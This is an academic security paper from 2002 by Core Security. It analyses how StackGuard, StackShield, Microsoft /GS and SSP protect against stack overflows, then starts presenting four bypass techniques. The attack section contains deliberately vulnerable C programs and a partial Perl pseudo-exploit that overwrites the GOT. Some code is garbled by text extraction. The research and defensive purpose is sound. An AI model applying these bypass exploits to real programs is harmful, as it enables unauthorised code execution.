# Four different tricks to bypass StackShield and StackGuard protection

Gerardo Richarte Core Security Technologies gera@corest.com

April 9, 2002 - June 3, 2002

#### Abstract

Stack shielding technologies have been developed to protect programs against exploitation of stack based buffer overflows. Among different types of protections, we can separate two major groups. Those that modify the environment where applications are executed, for example PaX now integrated into the OpenWall project[4], and those that alter the way programs are compiled. We will focus on the last group, specially in StackGuard, StackShield, and Microsoft's new stack smashing protection.

Techniques that exploit stack based buffer overflows on protected programs and environment have been presented in the past in [3], [2] and [16]. Here we'll describe how the studied protections work, and then we'll present four more tricks to bypass stack smashing protections, some of which are extentions of older techniques, and some we think are novel.

# Contents



# 1 Introduction

StackGuard is a compiler that emits programs hardened against "stack smashing" attacks. Stack smashing attacks are the most common form of penetration attack. Programs that have been compiled with StackGuard are largely immune to stack smashing attack. Protection requires no source code changes at all.[8]

This statement has been put in doubt in the past in [13], [2] and [16] with respect to StackGuard, however, the same attacks can be used against StachShielded programs and programs compiled with Microsoft's /GS protection.

Stack shielding protections have been missunderstood, in their original form they only protect against return address overwrites, not generic stack smashing attacks. The three protections studied in this paper have two different design

limitations: Only protecting data located higher in memory than the first safeguarded address. And, what we think is worse, checking for attacks only after the function finishes, and right before returning from it. In addition to this, StackGuard and StackShield have an implementation or technical flaw: They protect the stack starting at the return address, leaving the saved frame pointer unprotected.

We'll describe four different attacks, one is an extention of that described in [2] and [16] and a direct consecuence of design limitations. The other three result from the technical problem and may be corrected introducing some changes in the protection mechanisms.

Of course, the techniques described here can also be used on non-protected programs, where in some cases, will increase exploit's reliability.

# 2 Code for protection

In our trip we'll be using StackGuard v2.0.1 as included in latest Immunix 7.0, StackShield v0.7-beta and Microsoft's C/C++ compiler from Visual Studio .NET. These three protections add code on entry and exit from functions, prologue and epilogue, however they do different things. For every example we'll focus on Intel based systems. We think some of the attacks presented can be used on different architectures, however, we are not sure and haven't explored the posibilities.

Lets see how the compiler translates the following C program, with no protection and when using the three different tools on their different modes.

```
char *func(char *msg) {
    int var1;
    char buf[80];
    int var2;
    strcpy(buf,msg);
    return msg;
}
int main(int argv, char **argc) {
    char *p;
    p = func(argc[1]);exit(0);}
```
### 2.1 Standard code

As shown below, on entry to a function, a standard prologue saves the frame pointer and saves some space in the stack for local variables, then on exit the epilogue restores the saved frame and stack pointers.

```
function_prologue:
   pushl %ebp // saves the frame pointer to stack
   mov %esp,%ebp // saves a copy of current %esp
   subl $108, %esp // space for local variables
   (function body)
function_epilogue:
   leave \frac{1}{2} // copies %ebp into %esp,
                        // and restores %ebp from stack
   ret \frac{1}{2} jump to address on stack's top
```
After prologue is finished, while func()'s body is executed, the stack is  $arranged$  as follows<sup>1</sup>.



↑ lower addresses

↓ higher addresses

If buf is overflown, the extra bytes can change anything after it: var1, the saved %ebp (frame pointer), the saved return address, func()'s arguments, etc. This may give an attacker the ability to perform many different types of attacks, namely a standard stack based buffer overflow[12] where the return address is changed and execution flow is hooked on first return (func()'s ret), a more sofisticated frame pointer overwrite attack[11], where the frame pointer is changed and later, in a second return, the execution flow is hooked (not possible in our example because main() uses exit()), or a high context-dependent attack where only other local variables or function arguments located higher in memory than buf are overwriten to change program's internal state. Changing  $\text{main}()$ 's return address is another possibility that can be used, for example, if we want the program do something before the execution flow is hooked.

### 2.2 StackGuard protection

StackGuard is implemented as a modification for gcc, the new code adds some assembler directives to the output file. Its prologue is different, the first thing

<sup>1</sup>You may find little differences, mostely related to alignment bytes or other extra bytes introduced by the compiler.

it does is pushing a canary into the stack (for StackGuard v2.0.1 it's a constant 0x000aff0d, latter we'll see why), then it continues with standard prologue.

On the epilogue, StackGuard checks the stack to see if the canary is still there unchanged, if so, it keeps going with normal execution flow, if not it aborts the program with an error message (which in fact helps to align the exploiting string when coding a local exploit, as in prints the value of the canary).

```
function_prologue:
```

```
pushl $0x000aff0d // push canary into the stack
   pushl %ebp // save frame pointer
   mov %esp,%ebp // saves a copy of current %esp
   subl $108, %esp // space for local variables
   (function body)
function_epilogue:
   leave \frac{1}{2} at and \frac{1}{2} standard epilogue
   cmpl $0x000aff0d,(%esp) // check canary
   jne canary_changed
   addl $4,%esp // remove canary from stack
   ret
```
canary\_changed:



While the code in StackGuarded func() is being executed, the stack layout is as shown.



↓ higher addresses

A standard stack based buffer overflow attack would change the return address, and on the way to it, it will overwrite the *canary*, so, unless we write the right value in the canary the check in the epilogue will fail and abort the program.

If we try to write 0x000aff0d over the former canary (effectively not changing it), the 0x00 will stop strcpy() cold, and we won't be able to alter the return address. If gets() were used instead of strcpy() to read into buf, we would be able to write  $0x00$  but  $0x0a$  would stop it. This type of *canaries* is called terminator canaries, and is the only canary type StackGuard 2.0.1 can use. Two other types of canaries are known but not used, the NULL canary is a 0x00000000 constant value, and was discarded early in StackGuard developement in spite of the improved *terminator canary*, and finally the *XOR random* canary is a random number, generated in runtime, that is not only stored in the stack, but also XORed to the return address. We'll go back to this more sofisticated *canary* latter<sup>2</sup>in Section 4, but as a first approach we can say that as the canary is random, unless we can somehow read and/or guess it, or part of it, there is nothing we can do.

That's how StackGuard's protection works, and is where the three different flaws can be understood: *local variables* located after buf (var1) are not protected at all, and it's what  $[13]$ ,  $[2]$  and  $[16]$  exploit<sup>3</sup>. The saved frame pointer and function's arguments can also be controled. StackGuard's check would only detect the attack after the function finishes, giving the attacker a code window to play with, as we'll discuss in Section 3.1.

When we try to do a *frame pointer overwrite* attack, we may successfully alter the saved frame pointer without changing the canary. However as described in [11] we need a second return to activate the new "return address". We'll analize three different posibilities to abuse this condition in Sections 3.2, 3.3 and 3.4.

### 2.3 StackShield protection

StackShield is implemented as an assembler preprocessor, it offers three different possibilities on current version (v0.7-beta), its protection code is a bit more complicated, however, it can be easily understood if we know how it works in advance. An implementation difference is that StackShield takes as input assembler files (.s) and produces as output assembler files, StackGuard is implemented as a modification to gcc, and as a result, takes as input C source files, and produces binary objects.

#### 2.3.1 Return address clonning

For the older and default method, the basic idea is to save return addresses in an alternate memory space named retarray. This array has space for 256

<sup>&</sup>lt;sup>2</sup>We know StackGuard 1.21 is able to use  $XOR$  random canaries, but this version is not included in Immunix 7.0, and we were not able to test it.

<sup>&</sup>lt;sup>3</sup>As [2] says and we haven't checked, wu-ftpd 2.5 mapped path bug can be exploited this way. And the only way we found to exploit Solaris 2.5.1 named IQUERY buffer overflow in Sparc, is using this kind of tricks.

cloned return addresses, but you can tune this number according to your program when invoking StackShield. Two other global variables are used for the implementation: rettop, initialized on startup and never changed, is the address in memory where retarray ends, retptr is the address where the next clone is to be saved.

On entry to a protected function, the return address is copied from the stack to retarray and retptr is incremented. If there is no more space for clones, the return address is not saved, but retptr is anyway incremented to know how many returns must be done before the last saved clone must be used. Depending on command line switches, the cloned return address can be checked against the one in the stack to detect possible attacks, or can be silently used instead of it.

```
function_prologue:
```

```
pushl %eax
   pushl %edx
   movl retptr,%eax // retptr is where the clone is saved
   cmpl %eax,rettop // if retptr is higher than allowed
   jbe .LSHIELDPROLOG // just don't save the clone
   movl 8(%esp),%edx // get return address from stack
   movl %edx,(%eax) // save it in global space
.LSHIELDPROLOG:
   addl $4,retptr // always increment retptr
   popl %edx
   popl %eax
standard_prologue:
   pushl %ebp // saves the frame pointer to stack
   mov %esp,%ebp // saves a copy of current %esp
   subl $108, %esp // space for local variables
   (function body)
function_epilogue:
   leave \frac{1}{2} // copies %ebp into %esp,
                        // and restores %ebp from stack
   pushl %eax
   pushl %edx
   addl $-4,retptr // allways decrement retptr
   movl retptr,%eax
   cmpl %eax,rettop // is retptr in the reserved memory?
   jbe .LSHIELDEPILOG // if not, use return address from stack
   movl (%eax),%edx
   movl %edx,8(%esp) // copy clone to stack
```
.LSHIELDEPILOG:



The resulting effect is that return addresses saved in stack are not used. Instead of them, the cloned return addreses stored in retarray are honored. This effectively stops standard stack based buffer overflows attacks, but opens the door to other possibilities. For example, if we manage to alter retarray's contents, execution flow would surrender to us.

### 2.3.2 Checked clones

When the  $-d$  command line switch is used, the epilogue is a little different, the cloned return address is compared to that present in stack, and if they are different, a SYS exit system call is issued, abruptly terminating the program, the resulting epilogue is:

```
function_epilogue:
   leave \frac{1}{2} // copies %ebp into %esp,
                        // and restores %ebp from stack
   pushl %eax
   pushl %edx
   addl $-4,retptr // allways decrement retptr
   movl retptr,%eax
   cmpl %eax, rettop // is retptr in the reserved memory?
   jbe .LSHIELDEPILOG // if not, use return address from stack
   movl (%eax),%edx
   cmpl %edx,8(%esp) // compare clone to stack contents
   je .LSHIELDEPILOG // if they are the same, keep going
   movl $1,%eax
   movl $-1,%ebx
   int $0x80 // Abort program execution (SYS_exit)
.LSHIELDEPILOG:
```


This option is a little better in terms of security than just blindly going on, as a change in the return address will abort program's execution. However, if for some reason we need the program to keep going after we overwrote the return address we just need to overwrite it with its original value. We'll see this again in Sections 3.1, 3.3 and 3.4.

### 2.3.3 Return range checking

The command line options  $-r$  and  $-g$  enable Ret Range Checking, which would detect and stop atempts to return into addresses higher than that of the variable shielddatabase, assumed to mark the base for program's data, where we may say for simplicity, heap and stack are located. At the begining of the output file a new variable is defined, although only its address will be used, not its contents:

```
.comm shielddatabase,4,4
```
then every function epilogue is chaned for:

```
function_epilogue:
   leave \frac{1}{2} // copies %ebp into %esp,
                        // and restores %ebp from stack
   cmpl $shielddatabase,(%esp)
   jbe .LSHIELDRETRANGE // trying to return to a high address?
   movl $1,%eax
   movl $-1,%ebx
   int $0x80 // Abort program execution (SYS_exit)
.LSHIELDRETRANGE:
   ret \frac{1}{1} jump to address on stack's top
```
The difference between  $-r$  and  $-g$  is that the former enables both protection methods (address cloning and ret range checking), while the later only enables ret range checking.

As StackShield does not use any canaries, the stack layout for functions protected with StackShield is the same as for those not protected, as shown in Section 2.1.

#### 2.3.4 Function call target checking

One more protection is available and enabled by default. It adds a check to see if indirect function calls (made through a function pointer) are targeted to an address below shielddatabase or not. We think this is not a bad idea, but its main problem is that function pointers usually abused when coding exploits are part of libc (atexit's, malloc hook, free hook, .dtors, etc.) or part of the dynamic linking mechanism (GOT), and are not protected when using StackShield unless you recompile everything. And even if you do so, we think it won't work, as almost all default values for function pointers (in GOT for example) are higher than shielddatabase.

We won't get deep on attacks specific to StackShield's *function pointer* protection... anyway, here is how a simple indirect function call originally compiled as call \*%eax is translated by StackShield:

```
cmpl $shielddatabase,%eax
   jbe .LSHIELDCALL // Is the function located too high?
   movl $1,%eax
   movl $-1,%ebx
   int $0x80 // Abort program execution (SYS_exit)
.LSHIELDCALL:
   call *%eax // If everything's ok do the call
```
Even with this protection turned on and everything recompiled, some other techniques as return into libc[3] (or jumping into libc) or, as we control the stack, just returning or jumping to a ret ( $ret2ret technique$ ), may be used to bypass both range checking protections.

### 2.4 Microsoft's /GS protection

Microsoft's protection has a big difference: it does protect the frame pointer, placing a random canary<sup>4</sup>between it and local variables. And as StackGuard, it's embeded in the  $C/C++$  compiler.

```
standard_prologue:
```

```
pushl %ebp // save frame pointer
   mov %esp, %ebp // saves a copy of current %esp
   subl $10c, %esp // space for local variables and canary
   push %edx
   push %esi
   push %edi // save some registers
protection_prologue:
   mov $canary, %eax // get global canary
   xor 4(%ebp), %eax // XOR return address to canary
   mov %eax, -4(%ebp) // store resulting value
                       // in the first local variable
   (function body)
protection_epilogue:
   mov -4(%ebp), %ecx // get the saved XORed canary
   xor 4(%ebp), %ecx // XOR the saved return address
   call check_canary
function_epilogue:
   pop %edi // restore saved registers
   pop %esi
   pop %ebx
   mov %ebp, %esp // copy %ebp into %esp,
   pop %ebp \frac{1}{2} // and restores %ebp from stack
```
<sup>4</sup>They call it security cookie.

ret  $\frac{1}{2}$  // jump to address on stack's top

The function check canary() only compares %ecx with the global canary, if a change is detected, the error is reported with a modal dialog by default:

check\_canary:

cmp \$canary, %ecx jnz canary\_changed ret

When using this protection, if a *buffer overflow* is used to change the *frame* pointer or the return address, the random canary would be inevitably altered.



↓ higher addresses

If canaries' randomness is good, this will effectively stop the attacks decribed in Sections 3.2, 3.3 and 3.4. We'll talk about this in Section 4. On the other hand, if *canaries* can be predicted, not only all the attacks described here can be done, but also a standard return address overwrite attack can be used.

### 2.5 SSP (former Propolice)

As described in [7], SSP is implemented modifying the syntax tree or intermediate language code for the protected program and it doesn't emit assembler code directly. Although this gives SSP more portability and posibilities, it also imposses some limitations on how directly it can control the emited code. Most of the protection code is implemented in a file named protector.c, the entry point for the protection code is the function prepare stack protection(), which is called once for every function to be compiled.

By design SSP aims to protect the saved frame pointer, local variables and function's arguments, as well as the return address, and to do so it uses three different protection mechanisms which are independently activated or deactivated.

To analyze SSP's protection mechanisms we'll use a slightly modified version of the exmaple program:

```
typedef struct {char str[32];} string_t;
char *func(char *arg1,string_t arg2) {
    int var1=1;
    char buf2[80];
    int var3=3;
    char buf4[80];
    int var5=5;
    strcpy(buf2,msg);
    strcpy(buf4,msg);
    strcpy(str.str,msg);
    return msg;
}
int main(int argv, char **argc) {
    char *p;
    string_t s;
    p = func(argc[1], s);}
```
### 2.5.1 Random Canary

On program startup, the function \_guard\_setup() from libgcc2.c fills the global variable \_guard with 32 bytes of random from /dev/urandom if possible, if not, it only initializes the first 4 bytes to be " $x00\x00\nx00\nxff$ ", defaulting to a terminator canary similar to StackGuard's. Latter in the program, only the first 4 bytes are used.

When this protection mechanism is activated, the prologue and epilogue are modified. Remember that this modifications are not introduced on an assembly level, but rather in gcc's syntax trees or intermediate language. The following assembler code is just an example of the differences introduced by SSP when compiling using gcc 3.0.4 on an Intel Linux box.

```
standard_prologue:
   pushl %ebp // save frame pointer
   mov %esp,%ebp // saves a copy of current %esp
   subl $272,%esp // space for local variables and canary
protection_prologue:
   movl __guard, %eax // read global canary
   movl %eax, -24(%ebp) // save copy of canary in stack
   ...
```
(function body)

```
protection_epilogue:
   movl -24(%ebp), %edx
   cmpl __guard, %edx // is canary in stack changed?
   je standard_epilogue
   movl -24(%ebp), %eax
   pushl %eax // push altered canary value
   pushl $function_name // push function name
   call __stack_smash_handler
   addl $8, %esp
standard_epilogue:
   movl %ebp, %esp // standard epilogue
   popl %ebp
   ret
```
When the canary is modified, the function \_stack\_smash\_handler() from libgcc2.c will print a message to stderr and log it to syslog using /dev/log. After this the program is terminated calling abort(3).

As a result of this protection method the stack for func() would be arranged as:



↓ higher addresses

Note that more than just 4 bytes are reserved for the random canary, but only the first 4 are used. The space allocated for the varies from platform to platform, and is related to BIGGEST\_ALIGNMENT's value<sup>5</sup>.

 $5$ The size of the *random canary* in stack is computed as BIGGSET\_ALIGNMENT/BITS\_PER\_UNIT

### 2.5.2 Variables reordering

The function arrange var order() will rearrange variables, moving buffers (and structs containing buffers) to a position in stack where, if overflown, only other local buffers may be altered.

When the example program is compiled using SSP, and this protection mechanism is used, the stack arrangement for func() would be as follows.



↓ higher addresses

By placing all non-buffer variables (var1, var3, var5 and p) in lower addresses and buffers (buf2, buf4 and s) in higher addresses, SSP effectively protects all non-buffers from being altered by a local buffer overflow. The saved frame pointer or the return address cannot be modified by a stack based buffer overflow without changing the random canary, what would trigger the protection mechanism on function exit, before using the altered addresses.

When a function defines more than a single buffer, all of them will be moved to higher memory addresses, and while non-buffer local variables will be protected, some local buffers may be altered by overflowing other local buffers. In the example buf2's contents could be corrupted by overflowing buf4.

### 2.5.3 Arguments copying

To protect function's arguments against stack based buffer overflows, SSP copies them to local variables on function entry, and never uses the original arguments directly. This step is done before the variables reordering described in section 2.5.2, hence argument's copies will also be relocated for safety.

what makes us suspect there won't be enough space for 4 bytes on some not so common platforms, for example 1750a, dsp16xx, m68hc11, etc.

A possible layout after coying the arguments and reordering variables would be:



↑ lower addresses

↓ higher addresses

In the example, the struct  $main:$ : is passed by *value*, not by *reference*, and in func()'s prologue it's copied to a local variable, which in turn is relocated, together with the other buffers, to higher memory addresses, for protecting against a possible buffer overflow in arg2.str.

# 3 Attacks

### 3.1 Function's arguments control

Back in December 19, 1997, the day after StackGuard was first presented to the general public, Tim Newsham noticed, in a mail to bugtraq[13], that local variables may not be protected, and showed several examples where this condition could be exploited, latter in [2] and [16] a little more generic idea to exploit stack based buffer overflows on a protected program is presented. There, a local pointer is used to overwrite arbitrary memory.

In standard compiled  $C$  code<sup>6</sup>, functions' arguments are located in the stack in higher addresses (we'll say after) than the return address, which is after the saved frame pointer which is always after local variables. When a stack based buffer overflow condition is present we may be able to control function's arguments, and this may turn a protected program into a vulnerable program.

Let's take a look at the following code<sup>7</sup>.

```
/* sg1.c
 * specially crafted to feed your brain by gera@corest.com */
int func(char *msg) {
    char buf[80];
    strcpy(buf,msg);
    // toupper(buf); // just to give func() "some" sense
    strcpy(msg,buf);
}
int main(int argv, char** argc) {
        func(argc[1]);
}
```
Here by overwriting further than the return address, we control msg and with it we can turn this buffer overflow into a write-anything-anywhere primitive[14]. Of course, we are altering the canary and return address. Protection methods will detect it, but arguments are used inside functions and the check is made after the function has finished... just too late.

If StackGuard is used, \_\_canary\_death\_handler would be called, and there several library functions are used, so, for example, overwriting openlog()'s or exit()'s GOT entry (note the underscore) would let us hook the execution flow. In this case, if we are not sure what's GOT's address, as we can overwrite more than just 4 bytes, we can "fill" all the memory an hope that we hit it, as we do in the next pseudo-exploit (you may need to escape  $\frac{1}{2}$  symbols using \).

```
gera@vaiolent:~src/sg/tests$ cc -o sg1 sg1.c
gera@vaiolent:~src/sg/tests$ readelf -S sg1|grep got
  [ 8] .rel.got REL 08048358 etc...
  [20] .got PROGBITS 08049888 etc...
gera@vaiolent:~src/sg/tests$ cat >sg1.exp <<_EOF_
#!/usr/bin/perl
$got = "\x88\x98\x98\x04\x08";\text{Code}_\text{addr} = "\xe5\x96\x904\x04"$code = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xeb\xfe";
exec ("./sg1",
       ("$code_addr"x20)."%ebpCnry_RET$got$code");
```
<sup>7</sup>All this analysis is hardly dependent on platform. We'll focus on Intel based machines, however, some of the attacks may still be possible in other architectures.

<sup>7</sup>The code for the examples presented here can be downloaded from [15].

 $EOF$ gera@vaiolent:~src/sg/tests\$ chmod +x sg1.exp gera@vaiolent:~src/sg/tests\$ ./sg1.exp

In the example we abuse  $\text{strcpy}()$  to write 20 copies of *shellcode*'s address to GOT's address (0x08049888 from readelf's output). As we use the same strcpy() to move our "shellcode" to a known address, we know it will be located exactly 92 bytes ahead of GOT. That's what \$code addr's value is. We are using a pretty simple shellcode that will only do an infinite loop, this way it's easy to know when it's being executed.

On the other hand, if StackShield is used, the program may keep going on as if nothing has happened, and we'll need to check if some library functions are called further in the vulnerable program, use another technique, like changing "atexit functions", or simply overwrite the cloned return address saved in retarray if we have some clue of where in memory it's located. If the -d command switch is used, StackShield will just issue a SYS exit system call, not calling any other code on user space before ending the process. In this last case, if no library call is made and no function pointer is used after the write-anything-anywhere operation, we won't be able to exploit the program, unless we can overwrite the return address with its original value (effectively not changing it), thus cheating StackShield's attack detection code. To use the same pseudo-exploit, remove Cnry and, if you used  $-d$ , replace RET with the correct value.

If StackShield is used in the "automatic return address recovery" mode, we can control not only local variables and function arguments for the current frame, but we can also alter and abuse the control over previous frames, raising the posibilities for successful exploitation.

### 3.2 Returning with an altered frame pointer

On standard frame pointer overwrite exploits([11]), on the first return you gain control over the *frame pointer*, and right before the second return you gain control over the *stack pointer*, hence controling where the function will return.

On StackShielded programs, as return addresses are mantained in a global array, even if you control the stack pointer, you won't be able to hook the execution flow on the second return<sup>8</sup>. If the program is protected with StackGuard, the thing is a little different.

The default for StackGuard<sup>9</sup> is to use a *terminator canary*, a fixed value of 0x000aff0d. With common string operations it's not possible to write past this canary, but it's possible to write up to the canary, without altering it, effectively gaining full control of the frame pointer. For the rest of this section we'll focus our analisys on StackGuard using a terminator canary.

#### 17

<sup>8</sup>Of course, if "force exit on attack" (-d) switch is used, you'll just make the program exit on the second return, unless, again, you supply the correct return address.

<sup>9</sup>StackGuard included in[8] as of February 1, 2002, egcs version 2.91.66-StackGuard, version 2.0.1.

If, by any mean, we can write in heap or stack the following pattern:

#### 0x000aff0d shellcode address

we can make the *frame pointer* point there and then the *canary* would be correct on the second epilogue, allowing us to return to shellcode address. Of course this pattern may be repeated several times to ease bruteforcing of the correct frame pointer.

An interesting way to construct this pattern, for local exploits, would be to handcraft the correct command line for the vulnerable program, lets see an example.

```
/* sg2.c
 * specially crafted to feed your brain by gera@corest.com */
void func(char *msg) {
    char buf[80];
    strcpy(buf,msg);
}
int main(int argv, char** argc) {
    func(argc[1]);
}
```
Yes, this is a vulnerable program. The user can control *command line argu*ments, and there is a way to construct with them the right pattern. It may be possible to do it using environment variables, but we haven't checked:

```
gera@vaiolent:~src/sg/tests$ cc -o sg2 sg2.c
gera@vaiolent:~src/sg/tests$ readelf -a sg2|grep strcpy
080495e8 00000707 R_386_JUMP_SLOT 08048344 strcpy
    7: 08048344 32 FUNC GLOBAL DEFAULT etc...
    75: 08048344 32 FUNC GLOBAL DEFAULT etc...
gera@vaiolent:~src/sg/tests$ readelf -S sg2|grep [.]data
  [15] .data PROGBITS 080494e4 etc...
gera@vaiolent:~src/sg/tests$ cat >sg2.exp <<_EOF_
#!/usr/bin/perl
